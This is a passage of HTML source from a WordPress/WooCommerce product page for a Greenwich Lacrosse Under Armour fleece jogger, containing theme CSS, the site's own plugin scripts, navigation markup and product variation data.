var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"1d87860205","hash_nonce":"7de829f160","logout_nonce":"8bb63d26e5","post_id":"44074","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/44074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=44074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fgreenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fgreenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-44074 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-44074" class="product type-product post-44074 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Jogger-True-Gray-32x32.jpg 32w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21/" method="post" enctype='multipart/form-data' data-product_id="44074" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_web-general-sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;1 &amp;times; 1 &amp;times; 1 in&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;UA-Hustle-Fleece-Jogger-True-Gray&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray.jpg&quot;,&quot;alt&quot;:&quot;UA-Hustle-Fleece-Jogger-True-Gray&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:44182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-CARDLAX21-UA1317455-025&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:44075,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 